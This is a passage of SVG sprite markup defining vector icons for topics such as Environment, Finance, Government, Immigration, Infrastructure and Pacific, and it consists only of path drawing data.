0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 